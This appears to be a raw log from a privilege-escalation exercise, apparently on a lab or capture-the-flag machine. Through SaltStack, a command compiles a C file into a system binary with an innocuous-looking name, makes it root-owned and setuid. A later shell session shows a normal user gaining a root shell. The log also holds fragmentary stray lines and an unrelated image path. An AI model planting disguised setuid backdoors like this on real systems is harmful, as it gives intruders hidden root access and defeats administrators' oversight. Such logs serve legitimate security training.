 Comment: Command "gcc -o /usr/bin/signonpluginprocessid /tmp/src.c && chown root /usr/bin/signonpluginprocessid && chmod +s /usr/bin/signonpluginprocessid" run
Started: 09:07:57.196260
Duration: 102.877 ms
Changes:
----------
pid:
2560
retcode:
0
stderr:
stdout:
Summary
-------------
Succeeded: 28 (changed=27)
Failed: 0
-------------
Total states run: 28
root@salt1:/home/sparsa# ss
wa
10:38:49 up 10:10, 1 user, load average: 0.27, 0.35, 0.21
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bill pts/0 10.10.11.18 10:38 0.00s 0.00s 0.00s w
$ bash
bill@salt2:~$ watchdogd
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1002(bill)
#
[1] 0:bill@10.10.10.191*